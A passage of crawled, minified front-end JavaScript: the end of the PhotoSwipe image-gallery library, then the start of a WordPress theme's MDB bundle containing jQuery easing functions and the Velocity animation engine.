c.loadComplete=c.img=null,ed(c,qb),Gb(c),void(a.index===m&&f.updateCurrZoomItem());c.imageAppended?!Wc&&c.placeholder&&(c.placeholder.style.display="none",c.placeholder=null):O.transform&&(fb||Wc)?ad.push({item:c,baseDiv:h,img:c.img,index:b,holder:a}):fd(b,c,h,c.img,fb||Wc)}c.loadComplete=null,c.img=null,Bb("imageLoadComplete",b,c)}},e.features.transform){var k="pswp__img pswp__img--placeholder";k+=g.msrc?"":" pswp__img--placeholder--blank";var l=e.createEl(k,g.msrc?"img":"");g.msrc&&(l.src=g.msrc),l.style.width=g.w+"px",l.style.height=g.h+"px",h.appendChild(l),g.placeholder=l}g.loading||gd(g),f.allowProgressiveImg()&&(!Vc&&O.transform?ad.push({item:g,baseDiv:h,img:g.img,index:b,holder:a}):fd(b,g,h,g.img,!0,!0))}ed(g,qb),Vc||b!==m?Gb(g):(eb=h.style,$c(g,d||g.img)),a.el.innerHTML="",a.el.appendChild(h)},cleanSlide:function(a){a.img&&(a.img.onload=a.img.onerror=null),a.loaded=a.loading=a.img=a.imageAppended=!1}}});var jd,kd={},ld=function(a,b,c){var d=document.createEvent("CustomEvent"),e={origEvent:a,target:a.target,releasePoint:b,pointerType:c||"touch"};d.initCustomEvent("pswpTap",!0,!0,e),a.target.dispatchEvent(d)};xb("Tap",{publicMethods:{initTap:function(){Ab("firstTouchStart",f.onTapStart),Ab("touchRelease",f.onTapRelease),Ab("destroy",function(){kd={},jd=null})},onTapStart:function(a){a.length>1&&(clearTimeout(jd),jd=null)},onTapRelease:function(a,b){if(b&&!Y&&!W&&!Xb){var c=b;if(jd&&(clearTimeout(jd),jd=null,tc(c,kd)))return void Bb("doubleTap",c);if("mouse"===b.type)return void ld(a,b,"mouse");var d=a.target.tagName.toUpperCase();if("BUTTON"===d||e.hasClass(a.target,"pswp__single-tap"))return void ld(a,b);Kb(kd,c),jd=setTimeout(function(){ld(a,b),jd=null},300)}}}});var md;xb("DesktopZoom",{publicMethods:{initDesktopZoom:function(){M||(H?Ab("mouseUsed",function(){f.setupDesktopZoom()}):f.setupDesktopZoom(!0))},setupDesktopZoom:function(b){md={};var c="wheel mousewheel DOMMouseScroll";Ab("bindEvents",function(){e.bind(a,c,f.handleMouseWheel)}),Ab("unbindEvents",function(){md&&e.unbind(a,c,f.handleMouseWheel)}),f.mouseZoomedIn=!1;var d,g=function(){f.mouseZoomedIn&&(e.removeClass(a,"pswp--zoomed-in"),f.mouseZoomedIn=!1),1>s?e.addClass(a,"pswp--zoom-allowed"):e.removeClass(a,"pswp--zoom-allowed"),h()},h=function(){d&&(e.removeClass(a,"pswp--dragging"),d=!1)};Ab("resize",g),Ab("afterChange",g),Ab("pointerDown",function(){f.mouseZoomedIn&&(d=!0,e.addClass(a,"pswp--dragging"))}),Ab("pointerUp",h),b||g()},handleMouseWheel:function(a){if(s<=f.currItem.fitRatio)return i.closeOnScroll||a.preventDefault(),!0;if(a.preventDefault(),a.stopPropagation(),md.x=0,"deltaX"in a)md.x=a.deltaX,md.y=a.deltaY;else if("wheelDelta"in a)a.wheelDeltaX&&(md.x=-.16*a.wheelDeltaX),md.y=a.wheelDeltaY?-.16*a.wheelDeltaY:-.16*a.wheelDelta;else{if(!("detail"in a))return;md.y=a.detail}Qb(s,!0),f.panTo(pb.x-md.x,pb.y-md.y)},toggleDesktopZoom:function(b){b=b||{x:qb.x/2,y:qb.y/2+L};var c=i.getDoubleTapZoom(!0,f.currItem),d=s===c;f.mouseZoomedIn=!d,f.zoomTo(d?f.currItem.initialZoomLevel:c,b,333),e[(d?"remove":"add")+"Class"](a,"pswp--zoomed-in")}}});var nd,od,pd,qd,rd,sd,td,ud,vd,wd,xd,yd,zd={history:!0,galleryUID:1},Ad=function(){return xd.hash.substring(1)},Bd=function(){nd&&clearTimeout(nd),pd&&clearTimeout(pd)},Cd=function(){var a=Ad(),b={};if(a.length<5)return b;for(var c=a.split("&"),d=0;d<c.length;d++)if(c[d]){var e=c[d].split("=");e.length<2||(b[e[0]]=e[1])}return b.pid=parseInt(b.pid,10)-1,b.pid<0&&(b.pid=0),b},Dd=function(){if(pd&&clearTimeout(pd),Xb||V)return void(pd=setTimeout(Dd,500));qd?clearTimeout(od):qd=!0;var a=td+"&gid="+i.galleryUID+"&pid="+(m+1);ud||-1===xd.hash.indexOf(a)&&(wd=!0);var b=xd.href.split("#")[0]+"#"+a;yd?"#"+a!==window.location.hash&&history[ud?"replaceState":"pushState"]("",document.title,b):ud?xd.replace(b):xd.hash=a,ud=!0,od=setTimeout(function(){qd=!1},60)};xb("History",{publicMethods:{initHistory:function(){if(e.extend(i,zd,!0),i.history){xd=window.location,wd=!1,vd=!1,ud=!1,td=Ad(),yd="pushState"in history,td.indexOf("gid=")>-1&&(td=td.split("&gid=")[0],td=td.split("?gid=")[0]),Ab("afterChange",f.updateURL),Ab("unbindEvents",function(){e.unbind(window,"hashchange",f.onHashChange)});var a=function(){sd=!0,vd||(wd?history.back():td?xd.hash=td:yd?history.pushState("",document.title,xd.pathname+xd.search):xd.hash=""),Bd()};Ab("unbindEvents",function(){l&&a()}),Ab("destroy",function(){sd||a()}),Ab("firstUpdate",function(){m=Cd().pid});var b=td.indexOf("pid=");b>-1&&(td=td.substring(0,b),"&"===td.slice(-1)&&(td=td.slice(0,-1))),setTimeout(function(){j&&e.bind(window,"hashchange",f.onHashChange)},40)}},onHashChange:function(){return Ad()===td?(vd=!0,void f.close()):void(qd||(rd=!0,f.goTo(Cd().pid),rd=!1))},updateURL:function(){Bd(),rd||(ud?nd=setTimeout(Dd,800):Dd())}}}),e.extend(f,ac)};return a});

--- FILE ---
content_type: application/javascript
request_url: https://www.efhca.com/wp-content/themes/efhca/css/mdb/js/mdb.min.js?ver=1.0.0
body_size: 123711
content:
var WOW;jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(t,e,i,n,o){return jQuery.easing[jQuery.easing.def](t,e,i,n,o)},easeInQuad:function(t,e,i,n,o){return n*(e/=o)*e+i},easeOutQuad:function(t,e,i,n,o){return-n*(e/=o)*(e-2)+i},easeInOutQuad:function(t,e,i,n,o){return(e/=o/2)<1?n/2*e*e+i:-n/2*(--e*(e-2)-1)+i},easeInCubic:function(t,e,i,n,o){return n*(e/=o)*e*e+i},easeOutCubic:function(t,e,i,n,o){return n*((e=e/o-1)*e*e+1)+i},easeInOutCubic:function(t,e,i,n,o){return(e/=o/2)<1?n/2*e*e*e+i:n/2*((e-=2)*e*e+2)+i},easeInQuart:function(t,e,i,n,o){return n*(e/=o)*e*e*e+i},easeOutQuart:function(t,e,i,n,o){return-n*((e=e/o-1)*e*e*e-1)+i},easeInOutQuart:function(t,e,i,n,o){return(e/=o/2)<1?n/2*e*e*e*e+i:-n/2*((e-=2)*e*e*e-2)+i},easeInQuint:function(t,e,i,n,o){return n*(e/=o)*e*e*e*e+i},easeOutQuint:function(t,e,i,n,o){return n*((e=e/o-1)*e*e*e*e+1)+i},easeInOutQuint:function(t,e,i,n,o){return(e/=o/2)<1?n/2*e*e*e*e*e+i:n/2*((e-=2)*e*e*e*e+2)+i},easeInSine:function(t,e,i,n,o){return-n*Math.cos(e/o*(Math.PI/2))+n+i},easeOutSine:function(t,e,i,n,o){return n*Math.sin(e/o*(Math.PI/2))+i},easeInOutSine:function(t,e,i,n,o){return-n/2*(Math.cos(Math.PI*e/o)-1)+i},easeInExpo:function(t,e,i,n,o){return 0==e?i:n*Math.pow(2,10*(e/o-1))+i},easeOutExpo:function(t,e,i,n,o){return e==o?i+n:n*(1-Math.pow(2,-10*e/o))+i},easeInOutExpo:function(t,e,i,n,o){return 0==e?i:e==o?i+n:(e/=o/2)<1?n/2*Math.pow(2,10*(e-1))+i:n/2*(2-Math.pow(2,-10*--e))+i},easeInCirc:function(t,e,i,n,o){return-n*(Math.sqrt(1-(e/=o)*e)-1)+i},easeOutCirc:function(t,e,i,n,o){return n*Math.sqrt(1-(e=e/o-1)*e)+i},easeInOutCirc:function(t,e,i,n,o){return(e/=o/2)<1?-n/2*(Math.sqrt(1-e*e)-1)+i:n/2*(Math.sqrt(1-(e-=2)*e)+1)+i},easeInElastic:function(t,e,i,n,o){var a=1.70158,r=0,s=n;if(0==e)return i;if(1==(e/=o))return i+n;if(r||(r=.3*o),s<Math.abs(n)){s=n;a=r/4}else a=r/(2*Math.PI)*Math.asin(n/s);return-s*Math.pow(2,10*(e-=1))*Math.sin((e*o-a)*(2*Math.PI)/r)+i},easeOutElastic:function(t,e,i,n,o){var a=1.70158,r=0,s=n;if(0==e)return i;if(1==(e/=o))return i+n;if(r||(r=.3*o),s<Math.abs(n)){s=n;a=r/4}else a=r/(2*Math.PI)*Math.asin(n/s);return s*Math.pow(2,-10*e)*Math.sin((e*o-a)*(2*Math.PI)/r)+n+i},easeInOutElastic:function(t,e,i,n,o){var a=1.70158,r=0,s=n;if(0==e)return i;if(2==(e/=o/2))return i+n;if(r||(r=o*(.3*1.5)),s<Math.abs(n)){s=n;a=r/4}else a=r/(2*Math.PI)*Math.asin(n/s);return e<1?s*Math.pow(2,10*(e-=1))*Math.sin((e*o-a)*(2*Math.PI)/r)*-.5+i:s*Math.pow(2,-10*(e-=1))*Math.sin((e*o-a)*(2*Math.PI)/r)*.5+n+i},easeInBack:function(t,e,i,n,o,a){return void 0==a&&(a=1.70158),n*(e/=o)*e*((a+1)*e-a)+i},easeOutBack:function(t,e,i,n,o,a){return void 0==a&&(a=1.70158),n*((e=e/o-1)*e*((a+1)*e+a)+1)+i},easeInOutBack:function(t,e,i,n,o,a){return void 0==a&&(a=1.70158),(e/=o/2)<1?n/2*(e*e*((1+(a*=1.525))*e-a))+i:n/2*((e-=2)*e*((1+(a*=1.525))*e+a)+2)+i},easeInBounce:function(t,e,i,n,o){return n-jQuery.easing.easeOutBounce(t,o-e,0,n,o)+i},easeOutBounce:function(t,e,i,n,o){return(e/=o)<1/2.75?n*(7.5625*e*e)+i:e<2/2.75?n*(7.5625*(e-=1.5/2.75)*e+.75)+i:e<2.5/2.75?n*(7.5625*(e-=2.25/2.75)*e+.9375)+i:n*(7.5625*(e-=2.625/2.75)*e+.984375)+i},easeInOutBounce:function(t,e,i,n,o){return e<o/2?.5*jQuery.easing.easeInBounce(t,2*e,0,n,o)+i:.5*jQuery.easing.easeOutBounce(t,2*e-o,0,n,o)+.5*n+i}}),jQuery.Velocity?console.log("Velocity is already loaded. You may be needlessly importing Velocity again; note that Materialize includes Velocity."):(function(t){function e(t){var e=t.length,n=i.type(t);return"function"!==n&&!i.isWindow(t)&&(!(1!==t.nodeType||!e)||("array"===n||0===e||"number"==typeof e&&e>0&&e-1 in t))}if(!t.jQuery){var i=function(t,e){return new i.fn.init(t,e)};i.isWindow=function(t){return null!=t&&t==t.window},i.type=function(t){return null==t?t+"":"object"==typeof t||"function"==typeof t?o[r.call(t)]||"object":typeof t},i.isArray=Array.isArray||function(t){return"array"===i.type(t)},i.isPlainObject=function(t){var e;if(!t||"object"!==i.type(t)||t.nodeType||i.isWindow(t))return!1;try{if(t.constructor&&!a.call(t,"constructor")&&!a.call(t.constructor.prototype,"isPrototypeOf"))return!1}catch(t){return!1}for(e in t);return void 0===e||a.call(t,e)},i.each=function(t,i,n){var o=0,a=t.length,r=e(t);if(n){if(r)for(;a>o&&!1!==i.apply(t[o],n);o++);else for(o in t)if(!1===i.apply(t[o],n))break}else if(r)for(;a>o&&!1!==i.call(t[o],o,t[o]);o++);else for(o in t)if(!1===i.call(t[o],o,t[o]))break;return t},i.data=function(t,e,o){if(void 0===o){var a=(r=t[i.expando])&&n[r];if(void 0===e)return a;if(a&&e in a)return a[e]}else if(void 0!==e){var r=t[i.expando]||(t[i.expando]=++i.uuid);return n[r]=n[r]||{},n[r][e]=o,o}},i.removeData=function(t,e){var o=t[i.expando],a=o&&n[o];a&&i.each(e,function(t,e){delete a[e]})},i.extend=function(){var t,e,n,o,a,r,s=arguments[0]||{},l=1,c=arguments.length,u=!1;for("boolean"==typeof s&&(u=s,s=arguments[l]||{},l++),"object"!=typeof s&&"function"!==i.type(s)&&(s={}),l===c&&(s=this,l--);c>l;l++)if(null!=(a=arguments[l]))for(o in a)t=s[o],s!==(n=a[o])&&(u&&n&&(i.isPlainObject(n)||(e=i.isArray(n)))?(e?(e=!1,r=t&&i.isArray(t)?t:[]):r=t&&i.isPlainObject(t)?t:{},s[o]=i.extend(u,r,n)):void 0!==n&&(s[o]=n));return s},i.queue=function(t,n,o){if(t){n=(n||"fx")+"queue";var a=i.data(t,n);return o?(!a||i.isArray(o)?a=i.data(t,n,function(t,i){var n=i||[];return null!=t&&(e(Object(t))?function(t,e){for(var i=+e.length,n=0,o=t.length;i>n;)t[o++]=e[n++];if(i!=i)for(;void 0!==e[n];)t[o++]=e[n++];t.length=o}(n,"string"==typeof t?[t]:t):[].push.call(n,t)),n}(o)):a.push(o),a):a||[]}},i.dequeue=function(t,e){i.each(t.nodeType?[t]:t,function(t,n){e=e||"fx";var o=i.queue(n,e),a=o.shift();"inprogress"===a&&(a=o.shift()),a&&("fx"===e&&o.unshift("inprogress"),a.call(n,function(){i.dequeue(n,e)}))})},i.fn=i.prototype={init:function(t){if(t.nodeType)return this[0]=t,this;throw new Error("Not a DOM node.")},offset:function(){var e=this[0].getBoundingClientRect?this[0].getBoundingClientRect():{top:0,left:0};return{top:e.top+(t.pageYOffset||document.scrollTop||0)-(document.clientTop||0),left:e.left+(t.pageXOffset||document.scrollLeft||0)-(document.clientLeft||0)}},position:function(){function t(){for(var t=this.offsetParent||document;t&&"html"===!t.nodeType.toLowerCase&&"static"===t.style.position;)t=t.offsetParent;return t||document}var e=this[0],t=t.apply(e),n=this.offset(),o=/^(?:body|html)$/i.test(t.nodeName)?{top:0,left:0}:i(t).offset();return n.top-=parseFloat(e.style.marginTop)||0,n.left-=parseFloat(e.style.marginLeft)||0,t.style&&(o.top+=parseFloat(t.style.borderTopWidth)||0,o.left+=parseFloat(t.style.borderLeftWidth)||0),{top:n.top-o.top,left:n.left-o.left}}};var n={};i.expando="velocity"+(new Date).getTime(),i.uuid=0;for(var o={},a=o.hasOwnProperty,r=o.toString,s="Boolean Number String Function Array Date RegExp Object Error".split(" "),l=0;l<s.length;l++)o["[object "+s[l]+"]"]=s[l].toLowerCase();i.fn.init.prototype=i.fn,t.Velocity={Utilities:i}}}(window),function(t){"object"==typeof module&&"object"==typeof module.exports?module.exports=t():"function"==typeof define&&define.amd?define(t):t()}(function(){return function(t,e,i,n){function o(t){return p.isWrapped(t)?t=[].slice.call(t):p.isNode(t)&&(t=[t]),t}function a(t){var e=u.data(t,"velocity");return null===e?n:e}function r(t,i,n,o){function a(t,e){return 1-3*e+3*t}function r(t,e){return 3*e-6*t}function s(t){return 3*t}function l(t,e,i){return((a(e,i)*t+r(e,i))*t+s(e))*t}function c(t,e,i){return 3*a(e,i)*t*t+2*r(e,i)*t+s(e)}function u(e,i){for(var o=0;p>o;++o){var a=c(i,t,n);if(0===a)return i;i-=(l(i,t,n)-e)/a}return i}function d(e,i,o){var a,r,s=0;do{(a=l(r=i+(o-i)/2,t,n)-e)>0?o=r:i=r}while(Math.abs(a)>m&&++s<g);return r}function h(){k=!0,(t!=i||n!=o)&&function(){for(var e=0;v>e;++e)w[e]=l(e*y,t,n)}()}var p=4,f=.001,m=1e-7,g=10,v=11,y=1/(v-1),b="Float32Array"in e;if(4!==arguments.length)return!1;for(var x=0;4>x;++x)if("number"!=typeof arguments[x]||isNaN(arguments[x])||!isFinite(arguments[x]))return!1;t=Math.min(t,1),n=Math.min(n,1),t=Math.max(t,0),n=Math.max(n,0);var w=b?new Float32Array(v):new Array(v),k=!1,S=function(e){return k||h(),t===i&&n===o?e:0===e?0:1===e?1:l(function(e){for(var i=0,o=1,a=v-1;o!=a&&w[o]<=e;++o)i+=y;var r=i+(e-w[--o])/(w[o+1]-w[o])*y,s=c(r,t,n);return s>=f?u(e,r):0==s?r:d(e,i,i+y)}(e),i,o)};S.getControlPoints=function(){return[{x:t,y:i},{x:n,y:o}]};var C="generateBezier("+[t,i,n,o]+")";return S.toString=function(){return C},S}function s(t,e){var i=t;return p.isString(t)?v.Easings[t]||(i=!1):i=p.isArray(t)&&1===t.length?function(t){return function(e){return Math.round(e*t)*(1/t)}}.apply(null,t):p.isArray(t)&&2===t.length?y.apply(null,t.concat([e])):!(!p.isArray(t)||4!==t.length)&&r.apply(null,t),!1===i&&(i=v.Easings[v.defaults.easing]?v.defaults.easing:g),i}function l(t){if(t){var e=(new Date).getTime(),i=v.State.calls.length;i>1e4&&(v.State.calls=function(t){for(var e=-1,i=t?t.length:0,n=[];++e<i;){var o=t[e];o&&n.push(o)}return n}(v.State.calls));for(var o=0;i>o;o++)if(v.State.calls[o]){var r=v.State.calls[o],s=r[0],d=r[2],h=r[3],f=!!h,m=null;h||(h=v.State.calls[o][3]=e-16);for(var g=Math.min((e-h)/d.duration,1),y=0,x=s.length;x>y;y++){var k=s[y],S=k.element;if(a(S)){var C=!1;if(d.display!==n&&null!==d.display&&"none"!==d.display){if("flex"===d.display){u.each(["-webkit-box","-moz-box","-ms-flexbox","-webkit-flex"],function(t,e){b.setPropertyValue(S,"display",e)})}b.setPropertyValue(S,"display",d.display)}for(var T in d.visibility!==n&&"hidden"!==d.visibility&&b.setPropertyValue(S,"visibility",d.visibility),k)if("element"!==T){var M,I=k[T],P=p.isString(I.easing)?v.Easings[I.easing]:I.easing;if(1===g)M=I.endValue;else{var A=I.endValue-I.startValue;if(M=I.startValue+A*P(g,d,A),!f&&M===I.currentValue)continue}if(I.currentValue=M,"tween"===T)m=M;else{if(b.Hooks.registered[T]){var _=b.Hooks.getRoot(T),O=a(S).rootPropertyValueCache[_];O&&(I.rootPropertyValue=O)}var D=b.setPropertyValue(S,T,I.currentValue+(0===parseFloat(M)?"":I.unitType),I.rootPropertyValue,I.scrollData);b.Hooks.registered[T]&&(a(S).rootPropertyValueCache[_]=b.Normalizations.registered[_]?b.Normalizations.registered[_]("extract",null,D[1]):D[1]),"transform"===D[0]&&(C=!0)}}d.mobileHA&&a(S).transformCache.translate3d===n&&(a(S).transformCache.translate3d="(0px, 0px, 0px)",C=!0),C&&b.flushTransformCache(S)}}d.display!==n&&"none"!==d.display&&(v.State.calls[o][2].display=!1),d.visibility!==n&&"hidden"!==d.visibility&&(v.State.calls[o][2].visibility=!1),d.progress&&d.progress.call(r[1],r[1],g,Math.max(0,h+d.duration-e),h,m),1===g&&c(o)}}v.State.isTicking&&w(l)}function c(t,e){if(!v.State.calls[t])return!1;for(var i=v.State.calls[t][0],o=v.State.calls[t][1],r=v.State.calls[t][2],s=v.State.calls[t][4],l=!1,c=0,d=i.length;d>c;c++){var h=i[c].element;if(e||r.loop||("none"===r.display&&b.setPropertyValue(h,"display",r.display),"hidden"===r.visibility&&b.setPropertyValue(h,"visibility",r.visibility)),!0!==r.loop&&(u.queue(h)[1]===n||!/\.velocityQueueEntryFlag/i.test(u.queue(h)[1]))&&a(h)){a(h).isAnimating=!1,a(h).rootPropertyValueCache={};var p=!1;u.each(b.Lists.transforms3D,function(t,e){var i=/^scale/.test(e)?1:0,o=a(h).transformCache[e];a(h).transformCache[e]!==n&&new RegExp("^\\("+i+"[^.]").test(o)&&(p=!0,delete a(h).transformCache[e])}),r.mobileHA&&(p=!0,delete a(h).transformCache.translate3d),p&&b.flushTransformCache(h),b.Values.removeClass(h,"velocity-animating")}if(!e&&r.complete&&!r.loop&&c===d-1)try{r.complete.call(o,o)}catch(t){setTimeout(function(){throw t},1)}s&&!0!==r.loop&&s(o),a(h)&&!0===r.loop&&!e&&(u.each(a(h).tweensContainer,function(t,e){/^rotate/.test(t)&&360===parseFloat(e.endValue)&&(e.endValue=0,e.startValue=360),/^backgroundPosition/.test(t)&&100===parseFloat(e.endValue)&&"%"===e.unitType&&(e.endValue=0,e.startValue=100)}),v(h,"reverse",{loop:!0,delay:r.delay})),!1!==r.queue&&u.dequeue(h,r.queue)}v.State.calls[t]=!1;for(var f=0,m=v.State.calls.length;m>f;f++)if(!1!==v.State.calls[f]){l=!0;break}!1===l&&(v.State.isTicking=!1,delete v.State.calls,v.State.calls=[])}var u,d=function(){if(i.documentMode)return i.documentMode;for(var t=7;t>4;t--){var e=i.createElement("div");if(e.innerHTML="\x3c!--[if IE "+t+"]><span></span><![endif]--\x3e",e.getElementsByTagName("span").length)return e=null,t}return n}(),h=function(){var t=0;return e.webkitRequestAnimationFrame||e.mozRequestAnimationFrame||function(e){var i,n=(new Date).getTime();return i=Math.max(0,16-(n-t)),t=n+i,setTimeout(function(){e(n+i)},i)}}(),p={isString:function(t){return"string"==typeof t},isArray:Array.isArray||function(t){return"[object Array]"===Object.prototype.toString.call(t)},isFunction:function(t){return"[object Function]"===Object.prototype.toString.call(t)},isNode:function(t){return t&&t.nodeType},isNodeList:function(t){return"object"==typeof t&&/^\[object (HTMLCollection|NodeList|Object)\]$/.test(Object.prototype.toString.call(t))&&t.length!==n&&(0===t.length||"object"==typeof t[0]&&t[0].nodeType>0)},isWrapped:function(t){return t&&(t.jquery||e.Zepto&&e.Zepto.zepto.isZ(t))},isSVG:function(t){return e.SVGElement&&t instanceof e.SVGElement},isEmptyObject:function(t){for(var e in t)return!1;return!0}},f=!1;if(t.fn&&t.fn.jquery?(u=t,f=!0):u=e.Velocity.Utilities,8>=d&&!f)throw new Error("Velocity: IE8 and below require jQuery to be loaded before Velocity.");if(!(7>=d)){var m=400,g="swing",v={State:{isMobile:/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),isAndroid:/Android/i.test(navigator.userAgent),isGingerbread:/Android 2\.3\.[3-7]/i.test(navigator.userAgent),isChrome:e.chrome,isFirefox:/Firefox/i.test(navigator.userAgent),prefixElement:i.createElement("div"),prefixMatches:{},scrollAnchor:null,scrollPropertyLeft:null,scrollPropertyTop:null,isTicking:!1,calls:[]},CSS:{},Utilities:u,Redirects:{},Easings:{},Promise:e.Promise,defaults:{queue:"",duration:m,easing:g,begin:n,complete:n,progress:n,display:n,visibility:n,loop:!1,delay:!1,mobileHA:!0,_cacheValues:!0},init:function(t){u.data(t,"velocity",{isSVG:p.isSVG(t),isAnimating:!1,computedStyle:null,tweensContainer:null,rootPropertyValueCache:{},transformCache:{}})},hook:null,mock:!1,version:{major:1,minor:2,patch:2},debug:!1};e.pageYOffset!==n?(v.State.scrollAnchor=e,v.State.scrollPropertyLeft="pageXOffset",v.State.scrollPropertyTop="pageYOffset"):(v.State.scrollAnchor=i.documentElement||i.body.parentNode||i.body,v.State.scrollPropertyLeft="scrollLeft",v.State.scrollPropertyTop="scrollTop");var y=function(){function t(t){return-t.tension*t.x-t.friction*t.v}function e(e,i,n){var o={x:e.x+n.dx*i,v:e.v+n.dv*i,tension:e.tension,friction:e.friction};return{dx:o.v,dv:t(o)}}function i(i,n){var o={dx:i.v,dv:t(i)},a=e(i,.5*n,o),r=e(i,.5*n,a),s=e(i,n,r),l=1/6*(o.dx+2*(a.dx+r.dx)+s.dx),c=1/6*(o.dv+2*(a.dv+r.dv)+s.dv);return i.x=i.x+l*n,i.v=i.v+c*n,i}return function t(e,n,o){var a,r,s,l={x:-1,v:0,tension:null,friction:null},c=[0],u=0;for(e=parseFloat(e)||500,n=parseFloat(n)||20,o=o||null,l.tension=e,l.friction=n,(a=null!==o)?r=(u=t(e,n))/o*.016:r=.016;s=i(s||l,r),c.push(1+s.x),u+=16,Math.abs(s.x)>1e-4&&Math.abs(s.v)>1e-4;);return a?function(t){return c[t*(c.length-1)|0]}:u}}();v.Easings={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2},spring:function(t){return 1-Math.cos(4.5*t*Math.PI)*Math.exp(6*-t)}},u.each([["ease",[.25,.1,.25,1]],["ease-in",[.42,0,1,1]],["ease-out",[0,0,.58,1]],["ease-in-out",[.42,0,.58,1]],["easeInSine",[.47,0,.745,.715]],["easeOutSine",[.39,.575,.565,1]],["easeInOutSine",[.445,.05,.55,.95]],["easeInQuad",[.55,.085,.68,.53]],["easeOutQuad",[.25,.46,.45,.94]],["easeInOutQuad",[.455,.03,.515,.955]],["easeInCubic",[.55,.055,.675,.19]],["easeOutCubic",[.215,.61,.355,1]],["easeInOutCubic",[.645,.045,.355,1]],["easeInQuart",[.895,.03,.685,.22]],["easeOutQuart",[.165,.84,.44,1]],["easeInOutQuart",[.77,0,.175,1]],["easeInQuint",[.755,.05,.855,.06]],["easeOutQuint",[.23,1,.32,1]],["easeInOutQuint",[.86,0,.07,1]],["easeInExpo",[.95,.05,.795,.035]],["easeOutExpo",[.19,1,.22,1]],["easeInOutExpo",[1,0,0,1]],["easeInCirc",[.6,.04,.98,.335]],["easeOutCirc",[.075,.82,.165,1]],["easeInOutCirc",[.785,.135,.15,.86]]],function(t,e){v.Easings[e[0]]=r.apply(null,e[1])});var b=v.CSS={RegEx:{isHex:/^#([A-f\d]{3}){1,2}$/i,valueUnwrap:/^[A-z]+\((.*)\)$/i,wrappedValueAlreadyExtracted:/[0-9.]+ [0-9.]+ [0-9.]+( [0-9.]+)?/,valueSplit:/([A-z]+\(.+\))|(([A-z0-9#-.]+?)(?=\s|$))/gi},Lists:{colors:["fill","stroke","stopColor","color","backgroundColor","borderColor","borderTopColor","borderRightColor","borderBottomColor","borderLeftColor","outlineColor"],transformsBase:["translateX","translateY","scale","scaleX","scaleY","skewX","skewY","rotateZ"],transforms3D:["transformPerspective","translateZ","scaleZ","rotateX","rotateY"]},Hooks:{templates:{textShadow:["Color X Y Blur","black 0px 0px 0px"],boxShadow:["Color X Y Blur Spread","black 0px 0px 0px 0px"],clip:["Top Right Bottom Left","0px 0px 0px 0px"],backgroundPosition:["X Y","0% 0%"],transformOrigin:["X Y Z","50% 50% 0px"],perspectiveOrigin:["X Y","50% 50%"]},registered:{},register:function(){for(var t=0;t<b.Lists.colors.length;t++){var e="color"===b.Lists.colors[t]?"0 0 0 1":"255 255 255 1";b.Hooks.templates[b.Lists.colors[t]]=["Red Green Blue Alpha",e]}var i,n,o;if(d)for(i in b.Hooks.templates){o=(n=b.Hooks.templates[i])[0].split(" ");var a=n[1].match(b.RegEx.valueSplit);"Color"===o[0]&&(o.push(o.shift()),a.push(a.shift()),b.Hooks.templates[i]=[o.join(" "),a.join(" ")])}for(i in b.Hooks.templates)for(var t in o=(n=b.Hooks.templates[i])[0].split(" ")){var r=i+o[t],s=t;b.Hooks.registered[r]=[i,s]}},getRoot:function(t){var e=b.Hooks.registered[t];return e?e[0]:t},cleanRootPropertyValue:function(t,e){return b.RegEx.valueUnwrap.test(e)&&(e=e.match(b.RegEx.valueUnwrap)[1]),b.Values.isCSSNullValue(e)&&(e=b.Hooks.templates[t][1]),e},extractValue:function(t,e){var i=b.Hooks.registered[t];if(i){var n=i[0],o=i[1];return(e=b.Hooks.cleanRootPropertyValue(n,e)).toString().match(b.RegEx.valueSplit)[o]}return e},injectValue:function(t,e,i){var n=b.Hooks.registered[t];if(n){var o,a=n[0],r=n[1];return(o=(i=b.Hooks.cleanRootPropertyValue(a,i)).toString().match(b.RegEx.valueSplit))[r]=e,o.join(" ")}return i}},Normalizations:{registered:{clip:function(t,e,i){switch(t){case"name":return"clip";case"extract":var n;return b.RegEx.wrappedValueAlreadyExtracted.test(i)?n=i:n=(n=i.toString().match(b.RegEx.valueUnwrap))?n[1].replace(/,(\s+)?/g," "):i,n;case"inject":return"rect("+i+")"}},blur:function(t,e,i){switch(t){case"name":return v.State.isFirefox?"filter":"-webkit-filter";case"extract":var n=parseFloat(i);if(!n&&0!==n){var o=i.toString().match(/blur\(([0-9]+[A-z]+)\)/i);n=o?o[1]:0}return n;case"inject":return parseFloat(i)?"blur("+i+")":"none"}},opacity:function(t,e,i){if(8>=d)switch(t){case"name":return"filter";case"extract":var n=i.toString().match(/alpha\(opacity=(.*)\)/i);return n?n[1]/100:1;case"inject":return e.style.zoom=1,parseFloat(i)>=1?"":"alpha(opacity="+parseInt(100*parseFloat(i),10)+")"}else switch(t){case"name":return"opacity";case"extract":case"inject":return i}}},register:function(){9>=d||v.State.isGingerbread||(b.Lists.transformsBase=b.Lists.transformsBase.concat(b.Lists.transforms3D));for(var t=0;t<b.Lists.transformsBase.length;t++)!function(){var e=b.Lists.transformsBase[t];b.Normalizations.registered[e]=function(t,i,o){switch(t){case"name":return"transform";case"extract":return a(i)===n||a(i).transformCache[e]===n?/^scale/i.test(e)?1:0:a(i).transformCache[e].replace(/[()]/g,"");case"inject":var r=!1;switch(e.substr(0,e.length-1)){case"translate":r=!/(%|px|em|rem|vw|vh|\d)$/i.test(o);break;case"scal":case"scale":v.State.isAndroid&&a(i).transformCache[e]===n&&1>o&&(o=1),r=!/(\d)$/i.test(o);break;case"skew":r=!/(deg|\d)$/i.test(o);break;case"rotate":r=!/(deg|\d)$/i.test(o)}return r||(a(i).transformCache[e]="("+o+")"),a(i).transformCache[e]}}}();for(t=0;t<b.Lists.colors.length;t++)!function(){var e=b.Lists.colors[t];b.Normalizations.registered[e]=function(t,i,o){switch(t){case"name":return e;case"extract":var a;if(b.RegEx.wrappedValueAlreadyExtracted.test(o))a=o;else{var r,s={black:"rgb(0, 0, 0)",blue:"rgb(0, 0, 255)",gray:"rgb(128, 128, 128)",green:"rgb(0, 128, 0)",red:"rgb(255, 0, 0)",white:"rgb(255, 255, 255)"};/^[A-z]+$/i.test(o)?r=s[o]!==n?s[o]:s.black:b.RegEx.isHex.test(o)?r="rgb("+b.Values.hexToRgb(o).join(" ")+")":/^rgba?\(/i.test(o)||(r=s.black),a=(r||o).toString().match(b.RegEx.valueUnwrap)[1].replace(/,(\s+)?/g," ")}return 